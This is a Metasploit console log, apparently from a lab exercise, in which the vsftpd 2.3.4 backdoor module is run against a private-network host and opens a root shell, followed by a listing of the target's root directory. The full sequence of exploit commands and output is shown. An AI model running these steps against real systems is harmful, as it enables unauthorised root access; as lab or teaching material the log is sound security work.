 Home
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2438 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.1.12
RHOST => 10.0.1.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.1.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.1.12:21 - USER: 331 Please specify the password.
[+] 10.0.1.12:21 - Backdoor service has been spawned, handling...
[+] 10.0.1.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (10.0.1.10:46559 -> 10.0.1.12:6200) at 2024-09-03 04:32:06 -0400
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz